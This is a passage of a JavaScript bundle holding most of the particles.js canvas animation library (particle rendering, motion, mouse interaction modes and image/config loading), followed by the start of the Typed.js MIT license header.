      var sh = pJS.particles.shape;
      this.img = {
        src: sh.image.src,
        ratio: sh.image.width / sh.image.height
      }
      if(!this.img.ratio) this.img.ratio = 1;
      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
        pJS.fn.vendors.createSvgImg(this);
        if(pJS.tmp.pushing){
          this.img.loaded = false;
        }
      }
    }

    

  };


  pJS.fn.particle.prototype.draw = function() {

    var p = this;

    if(p.radius_bubble != undefined){
      var radius = p.radius_bubble; 
    }else{
      var radius = p.radius;
    }

    if(p.opacity_bubble != undefined){
      var opacity = p.opacity_bubble;
    }else{
      var opacity = p.opacity;
    }

    if(p.color.rgb){
      var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
    }else{
      var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
    }

    pJS.canvas.ctx.fillStyle = color_value;
    pJS.canvas.ctx.beginPath();

    switch(p.shape){

      case 'circle':
        pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
      break;

      case 'edge':
        pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
      break;

      case 'triangle':
        pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
      break;

      case 'polygon':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
          p.y - radius / (2.66/3.5), // startY
          radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          1 // sideCountDenominator
        );
      break;

      case 'star':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
          p.y - radius / (2*2.66/3.5), // startY
          radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          2 // sideCountDenominator
        );
      break;

      case 'image':

        function draw(){
          pJS.canvas.ctx.drawImage(
            img_obj,
            p.x-radius,
            p.y-radius,
            radius*2,
            radius*2 / p.img.ratio
          );
        }

        if(pJS.tmp.img_type == 'svg'){
          var img_obj = p.img.obj;
        }else{
          var img_obj = pJS.tmp.img_obj;
        }

        if(img_obj){
          draw();
        }

      break;

    }

    pJS.canvas.ctx.closePath();

    if(pJS.particles.shape.stroke.width > 0){
      pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
      pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
      pJS.canvas.ctx.stroke();
    }
    
    pJS.canvas.ctx.fill();
    
  };


  pJS.fn.particlesCreate = function(){
    for(var i = 0; i < pJS.particles.number.value; i++) {
      pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
    }
  };

  pJS.fn.particlesUpdate = function(){

    for(var i = 0; i < pJS.particles.array.length; i++){

      /* the particle */
      var p = pJS.particles.array[i];

      // var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
      // var f = -BANG_SIZE / d;
      // if ( d < BANG_SIZE ) {
      //     var t = Math.atan2( dy, dx );
      //     p.vx = f * Math.cos(t);
      //     p.vy = f * Math.sin(t);
      // }

      /* move the particle */
      if(pJS.particles.move.enable){
        var ms = pJS.particles.move.speed/2;
        p.x += p.vx * ms;
        p.y += p.vy * ms;
      }

      /* change opacity status */
      if(pJS.particles.opacity.anim.enable) {
        if(p.opacity_status == true) {
          if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
          p.opacity += p.vo;
        }else {
          if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
          p.opacity -= p.vo;
        }
        if(p.opacity < 0) p.opacity = 0;
      }

      /* change size */
      if(pJS.particles.size.anim.enable){
        if(p.size_status == true){
          if(p.radius >= pJS.particles.size.value) p.size_status = false;
          p.radius += p.vs;
        }else{
          if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
          p.radius -= p.vs;
        }
        if(p.radius < 0) p.radius = 0;
      }

      /* change particle position if it is out of canvas */
      if(pJS.particles.move.out_mode == 'bounce'){
        var new_pos = {
          x_left: p.radius,
          x_right:  pJS.canvas.w,
          y_top: p.radius,
          y_bottom: pJS.canvas.h
        }
      }else{
        var new_pos = {
          x_left: -p.radius,
          x_right: pJS.canvas.w + p.radius,
          y_top: -p.radius,
          y_bottom: pJS.canvas.h + p.radius
        }
      }

      if(p.x - p.radius > pJS.canvas.w){
        p.x = new_pos.x_left;
        p.y = Math.random() * pJS.canvas.h;
      }
      else if(p.x + p.radius < 0){
        p.x = new_pos.x_right;
        p.y = Math.random() * pJS.canvas.h;
      }
      if(p.y - p.radius > pJS.canvas.h){
        p.y = new_pos.y_top;
        p.x = Math.random() * pJS.canvas.w;
      }
      else if(p.y + p.radius < 0){
        p.y = new_pos.y_bottom;
        p.x = Math.random() * pJS.canvas.w;
      }

      /* out of canvas modes */
      switch(pJS.particles.move.out_mode){
        case 'bounce':
          if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
          else if (p.x - p.radius < 0) p.vx = -p.vx;
          if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
          else if (p.y - p.radius < 0) p.vy = -p.vy;
        break;
      }

      /* events */
      if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
        pJS.fn.modes.grabParticle(p);
      }

      if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.bubbleParticle(p);
      }

      if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.repulseParticle(p);
      }

      /* interaction auto between particles */
      if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
        for(var j = i + 1; j < pJS.particles.array.length; j++){
          var p2 = pJS.particles.array[j];

          /* link particles */
          if(pJS.particles.line_linked.enable){
            pJS.fn.interact.linkParticles(p,p2);
          }

          /* attract particles */
          if(pJS.particles.move.attract.enable){
            pJS.fn.interact.attractParticles(p,p2);
          }

          /* bounce particles */
          if(pJS.particles.move.bounce){
            pJS.fn.interact.bounceParticles(p,p2);
          }

        }
      }


    }

  };

  pJS.fn.particlesDraw = function(){

    /* clear canvas */
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

    /* update each particles param */
    pJS.fn.particlesUpdate();

    /* draw each particle */
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p = pJS.particles.array[i];
      p.draw();
    }

  };

  pJS.fn.particlesEmpty = function(){
    pJS.particles.array = [];
  };

  pJS.fn.particlesRefresh = function(){

    /* init all */
    cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
    cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
    pJS.tmp.source_svg = undefined;
    pJS.tmp.img_obj = undefined;
    pJS.tmp.count_svg = 0;
    pJS.fn.particlesEmpty();
    pJS.fn.canvasClear();
    
    /* restart */
    pJS.fn.vendors.start();

  };


  /* ---------- pJS functions - particles interaction ------------ */

  pJS.fn.interact.linkParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    /* draw a line between p1 and p2 if the distance between them is under the config distance */
    if(dist <= pJS.particles.line_linked.distance){

      var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

      if(opacity_line > 0){        
        
        /* style */
        var color_line = pJS.particles.line_linked.color_rgb_line;
        pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
        pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
        //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
        
        /* path */
        pJS.canvas.ctx.beginPath();
        pJS.canvas.ctx.moveTo(p1.x, p1.y);
        pJS.canvas.ctx.lineTo(p2.x, p2.y);
        pJS.canvas.ctx.stroke();
        pJS.canvas.ctx.closePath();

      }

    }

  };


  pJS.fn.interact.attractParticles  = function(p1, p2){

    /* condensed particles */
    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    if(dist <= pJS.particles.line_linked.distance){

      var ax = dx/(pJS.particles.move.attract.rotateX*1000),
          ay = dy/(pJS.particles.move.attract.rotateY*1000);

      p1.vx -= ax;
      p1.vy -= ay;

      p2.vx += ax;
      p2.vy += ay;

    }
    

  }


  pJS.fn.interact.bounceParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy),
        dist_p = p1.radius+p2.radius;

    if(dist <= dist_p){
      p1.vx = -p1.vx;
      p1.vy = -p1.vy;

      p2.vx = -p2.vx;
      p2.vy = -p2.vy;
    }

  }


  /* ---------- pJS functions - modes events ------------ */

  pJS.fn.modes.pushParticles = function(nb, pos){

    pJS.tmp.pushing = true;

    for(var i = 0; i < nb; i++){
      pJS.particles.array.push(
        new pJS.fn.particle(
          pJS.particles.color,
          pJS.particles.opacity.value,
          {
            'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
            'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
          }
        )
      )
      if(i == nb-1){
        if(!pJS.particles.move.enable){
          pJS.fn.particlesDraw();
        }
        pJS.tmp.pushing = false;
      }
    }

  };


  pJS.fn.modes.removeParticles = function(nb){

    pJS.particles.array.splice(0, nb);
    if(!pJS.particles.move.enable){
      pJS.fn.particlesDraw();
    }

  };


  pJS.fn.modes.bubbleParticle = function(p){

    /* on hover event */
    if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
          ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

      function init(){
        p.opacity_bubble = p.opacity;
        p.radius_bubble = p.radius;
      }

      /* mousemove - check ratio */
      if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

        if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){
          
          /* size */
          if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

            if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
              var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
              if(size >= 0){
                p.radius_bubble = size;
              }
            }else{
              var dif = p.radius - pJS.interactivity.modes.bubble.size,
                  size = p.radius - (dif*ratio);
              if(size > 0){
                p.radius_bubble = size;
              }else{
                p.radius_bubble = 0;
              }
            }

          }

          /* opacity */
          if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

            if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
              var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
              if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }else{
              var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
              if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }

          }

        }

      }else{
        init();
      }


      /* mouseleave */
      if(pJS.interactivity.status == 'mouseleave'){
        init();
      }
    
    }

    /* on click event */
    else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


      if(pJS.tmp.bubble_clicking){
        var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
            dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
            dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
            time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

        if(time_spent > pJS.interactivity.modes.bubble.duration){
          pJS.tmp.bubble_duration_end = true;
        }

        if(time_spent > pJS.interactivity.modes.bubble.duration*2){
          pJS.tmp.bubble_clicking = false;
          pJS.tmp.bubble_duration_end = false;
        }
      }


      function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

        if(bubble_param != particles_param){

          if(!pJS.tmp.bubble_duration_end){
            if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
              if(p_obj_bubble != undefined) var obj = p_obj_bubble;
              else var obj = p_obj;
              if(obj != bubble_param){
                var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
                if(id == 'size') p.radius_bubble = value;
                if(id == 'opacity') p.opacity_bubble = value;
              }
            }else{
              if(id == 'size') p.radius_bubble = undefined;
              if(id == 'opacity') p.opacity_bubble = undefined;
            }
          }else{
            if(p_obj_bubble != undefined){
              var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
                  dif = bubble_param - value_tmp;
                  value = bubble_param + dif;
              if(id == 'size') p.radius_bubble = value;
              if(id == 'opacity') p.opacity_bubble = value;
            }
          }

        }

      }

      if(pJS.tmp.bubble_clicking){
        /* size */
        process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
        /* opacity */
        process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
      }

    }

  };


  pJS.fn.modes.repulseParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
          repulseRadius = pJS.interactivity.modes.repulse.distance,
          velocity = 100,
          repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);
      
      var pos = {
        x: p.x + normVec.x * repulseFactor,
        y: p.y + normVec.y * repulseFactor
      }

      if(pJS.particles.move.out_mode == 'bounce'){
        if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
        if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
      }else{
        p.x = pos.x;
        p.y = pos.y;
      }
    
    }


    else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

      if(!pJS.tmp.repulse_finish){
        pJS.tmp.repulse_count++;
        if(pJS.tmp.repulse_count == pJS.particles.array.length){
          pJS.tmp.repulse_finish = true;
        }
      }

      if(pJS.tmp.repulse_clicking){

        var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

        var dx = pJS.interactivity.mouse.click_pos_x - p.x,
            dy = pJS.interactivity.mouse.click_pos_y - p.y,
            d = dx*dx + dy*dy;

        var force = -repulseRadius / d * 1;

        function process(){

          var f = Math.atan2(dy,dx);
          p.vx = force * Math.cos(f);
          p.vy = force * Math.sin(f);

          if(pJS.particles.move.out_mode == 'bounce'){
            var pos = {
              x: p.x + p.vx,
              y: p.y + p.vy
            }
            if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
            else if (pos.x - p.radius < 0) p.vx = -p.vx;
            if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
            else if (pos.y - p.radius < 0) p.vy = -p.vy;
          }

        }

        // default
        if(d <= repulseRadius){
          process();
        }

        // bang - slow motion mode
        // if(!pJS.tmp.repulse_finish){
        //   if(d <= repulseRadius){
        //     process();
        //   }
        // }else{
        //   process();
        // }
        

      }else{

        if(pJS.tmp.repulse_clicking == false){

          p.vx = p.vx_i;
          p.vy = p.vy_i;
        
        }

      }

    }

  }


  pJS.fn.modes.grabParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      /* draw a line between the cursor and the particle if the distance between them is under the config distance */
      if(dist_mouse <= pJS.interactivity.modes.grab.distance){

        var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

        if(opacity_line > 0){

          /* style */
          var color_line = pJS.particles.line_linked.color_rgb_line;
          pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
          pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
          //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
          
          /* path */
          pJS.canvas.ctx.beginPath();
          pJS.canvas.ctx.moveTo(p.x, p.y);
          pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
          pJS.canvas.ctx.stroke();
          pJS.canvas.ctx.closePath();

        }

      }

    }

  };



  /* ---------- pJS functions - vendors ------------ */

  pJS.fn.vendors.eventsListeners = function(){

    /* events target element */
    if(pJS.interactivity.detect_on == 'window'){
      pJS.interactivity.el = window;
    }else{
      pJS.interactivity.el = pJS.canvas.el;
    }


    /* detect mouse pos - on hover / click event */
    if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

      /* el on mousemove */
      pJS.interactivity.el.addEventListener('mousemove', function(e){

        if(pJS.interactivity.el == window){
          var pos_x = e.clientX,
              pos_y = e.clientY;
        }
        else{
          var pos_x = e.offsetX || e.clientX,
              pos_y = e.offsetY || e.clientY;
        }

        pJS.interactivity.mouse.pos_x = pos_x;
        pJS.interactivity.mouse.pos_y = pos_y;

        if(pJS.tmp.retina){
          pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
          pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
        }

        pJS.interactivity.status = 'mousemove';

      });

      /* el on onmouseleave */
      pJS.interactivity.el.addEventListener('mouseleave', function(e){

        pJS.interactivity.mouse.pos_x = null;
        pJS.interactivity.mouse.pos_y = null;
        pJS.interactivity.status = 'mouseleave';

      });

    }

    /* on click event */
    if(pJS.interactivity.events.onclick.enable){

      pJS.interactivity.el.addEventListener('click', function(){

        pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
        pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
        pJS.interactivity.mouse.click_time = new Date().getTime();

        if(pJS.interactivity.events.onclick.enable){

          switch(pJS.interactivity.events.onclick.mode){

            case 'push':
              if(pJS.particles.move.enable){
                pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
              }else{
                if(pJS.interactivity.modes.push.particles_nb == 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                }
                else if(pJS.interactivity.modes.push.particles_nb > 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
                }
              }
            break;

            case 'remove':
              pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
            break;

            case 'bubble':
              pJS.tmp.bubble_clicking = true;
            break;

            case 'repulse':
              pJS.tmp.repulse_clicking = true;
              pJS.tmp.repulse_count = 0;
              pJS.tmp.repulse_finish = false;
              setTimeout(function(){
                pJS.tmp.repulse_clicking = false;
              }, pJS.interactivity.modes.repulse.duration*1000)
            break;

          }

        }

      });
        
    }


  };

  pJS.fn.vendors.densityAutoParticles = function(){

    if(pJS.particles.number.density.enable){

      /* calc area */
      var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
      if(pJS.tmp.retina){
        area = area/(pJS.canvas.pxratio*2);
      }

      /* calc number of particles based on density area */
      var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

      /* add or remove X particles */
      var missing_particles = pJS.particles.array.length - nb_particles;
      if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
      else pJS.fn.modes.removeParticles(missing_particles);

    }

  };


  pJS.fn.vendors.checkOverlap = function(p1, position){
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p2 = pJS.particles.array[i];

      var dx = p1.x - p2.x,
          dy = p1.y - p2.y,
          dist = Math.sqrt(dx*dx + dy*dy);

      if(dist <= p1.radius + p2.radius){
        p1.x = position ? position.x : Math.random() * pJS.canvas.w;
        p1.y = position ? position.y : Math.random() * pJS.canvas.h;
        pJS.fn.vendors.checkOverlap(p1);
      }
    }
  };


  pJS.fn.vendors.createSvgImg = function(p){

    /* set color to svg element */
    var svgXml = pJS.tmp.source_svg,
        rgbHex = /#([0-9A-F]{3,6})/gi,
        coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
          if(p.color.rgb){
            var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
          }else{
            var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
          }
          return color_value;
        });

    /* prepare to create img with colored svg */
    var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
        DOMURL = window.URL || window.webkitURL || window,
        url = DOMURL.createObjectURL(svg);

    /* create particle img obj */
    var img = new Image();
    img.addEventListener('load', function(){
      p.img.obj = img;
      p.img.loaded = true;
      DOMURL.revokeObjectURL(url);
      pJS.tmp.count_svg++;
    });
    img.src = url;

  };


  pJS.fn.vendors.destroypJS = function(){
    cancelAnimationFrame(pJS.fn.drawAnimFrame);
    canvas_el.remove();
    pJSDom = null;
  };


  pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

    // By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
    var sideCount = sideCountNumerator * sideCountDenominator;
    var decimalSides = sideCountNumerator / sideCountDenominator;
    var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
    var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
    c.save();
    c.beginPath();
    c.translate(startX, startY);
    c.moveTo(0,0);
    for (var i = 0; i < sideCount; i++) {
      c.lineTo(sideLength,0);
      c.translate(sideLength,0);
      c.rotate(interiorAngle);
    }
    //c.stroke();
    c.fill();
    c.restore();

  };

  pJS.fn.vendors.exportImg = function(){
    window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
  };


  pJS.fn.vendors.loadImg = function(type){

    pJS.tmp.img_error = undefined;

    if(pJS.particles.shape.image.src != ''){

      if(type == 'svg'){

        var xhr = new XMLHttpRequest();
        xhr.open('GET', pJS.particles.shape.image.src);
        xhr.onreadystatechange = function (data) {
          if(xhr.readyState == 4){
            if(xhr.status == 200){
              pJS.tmp.source_svg = data.currentTarget.response;
              pJS.fn.vendors.checkBeforeDraw();
            }else{
              console.log('Error pJS - Image not found');
              pJS.tmp.img_error = true;
            }
          }
        }
        xhr.send();

      }else{

        var img = new Image();
        img.addEventListener('load', function(){
          pJS.tmp.img_obj = img;
          pJS.fn.vendors.checkBeforeDraw();
        });
        img.src = pJS.particles.shape.image.src;

      }

    }else{
      console.log('Error pJS - No image.src');
      pJS.tmp.img_error = true;
    }

  };


  pJS.fn.vendors.draw = function(){

    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg'){

        if(pJS.tmp.count_svg >= pJS.particles.number.value){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          //console.log('still loading...');
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }else{

        if(pJS.tmp.img_obj != undefined){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }

    }else{
      pJS.fn.particlesDraw();
      if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
      else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
    }

  };


  pJS.fn.vendors.checkBeforeDraw = function(){

    // if shape is image
    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
        pJS.tmp.checkAnimFrame = requestAnimFrame(check);
      }else{
        //console.log('images loaded! cancel check');
        cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
        if(!pJS.tmp.img_error){
          pJS.fn.vendors.init();
          pJS.fn.vendors.draw();
        }
        
      }

    }else{
      pJS.fn.vendors.init();
      pJS.fn.vendors.draw();
    }

  };


  pJS.fn.vendors.init = function(){

    /* init canvas + particles */
    pJS.fn.retinaInit();
    pJS.fn.canvasInit();
    pJS.fn.canvasSize();
    pJS.fn.canvasPaint();
    pJS.fn.particlesCreate();
    pJS.fn.vendors.densityAutoParticles();

    /* particles.line_linked - convert hex colors to rgb */
    pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

  };


  pJS.fn.vendors.start = function(){

    if(isInArray('image', pJS.particles.shape.type)){
      pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
      pJS.fn.vendors.loadImg(pJS.tmp.img_type);
    }else{
      pJS.fn.vendors.checkBeforeDraw();
    }

  };




  /* ---------- pJS - start ------------ */


  pJS.fn.vendors.eventsListeners();

  pJS.fn.vendors.start();
  


};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
  for (var property in source) {
    if (source[property] && source[property].constructor &&
     source[property].constructor === Object) {
      destination[property] = destination[property] || {};
      arguments.callee(destination[property], source[property]);
    } else {
      destination[property] = source[property];
    }
  }
  return destination;
};

window.requestAnimFrame = (function(){
  return  window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(callback){
      window.setTimeout(callback, 1000 / 60);
    };
})();

window.cancelRequestAnimFrame = ( function() {
  return window.cancelAnimationFrame         ||
    window.webkitCancelRequestAnimationFrame ||
    window.mozCancelRequestAnimationFrame    ||
    window.oCancelRequestAnimationFrame      ||
    window.msCancelRequestAnimationFrame     ||
    clearTimeout
} )();

function hexToRgb(hex){
  // By Tim Down - http://stackoverflow.com/a/5624139/3493650
  // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
  var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
  hex = hex.replace(shorthandRegex, function(m, r, g, b) {
     return r + r + g + g + b + b;
  });
  var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
  return result ? {
      r: parseInt(result[1], 16),
      g: parseInt(result[2], 16),
      b: parseInt(result[3], 16)
  } : null;
};

function clamp(number, min, max) {
  return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
  return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

  //console.log(params);

  /* no string id? so it's object params, and set the id with default id */
  if(typeof(tag_id) != 'string'){
    params = tag_id;
    tag_id = 'particles-js';
  }

  /* no id? set the id to default id */
  if(!tag_id){
    tag_id = 'particles-js';
  }

  /* pJS elements */
  var pJS_tag = document.getElementById(tag_id),
      pJS_canvas_class = 'particles-js-canvas-el',
      exist_canvas = pJS_tag.getElementsByClassName(pJS_canvas_class);

  /* remove canvas if exists into the pJS target tag */
  if(exist_canvas.length){
    while(exist_canvas.length > 0){
      pJS_tag.removeChild(exist_canvas[0]);
    }
  }

  /* create canvas element */
  var canvas_el = document.createElement('canvas');
  canvas_el.className = pJS_canvas_class;

  /* set size canvas */
  canvas_el.style.width = "100%";
  canvas_el.style.height = "100%";

  /* append canvas */
  var canvas = document.getElementById(tag_id).appendChild(canvas_el);

  /* launch particle.js */
  if(canvas != null){
    pJSDom.push(new pJS(tag_id, params));
  }

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

  /* load json config */
  var xhr = new XMLHttpRequest();
  xhr.open('GET', path_config_json);
  xhr.onreadystatechange = function (data) {
    if(xhr.readyState == 4){
      if(xhr.status == 200){
        var params = JSON.parse(data.currentTarget.response);
        window.particlesJS(tag_id, params);
        if(callback) callback();
      }else{
        console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
        console.log('Error pJS - File config not found');
      }
    }
  };
  xhr.send();

};

// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

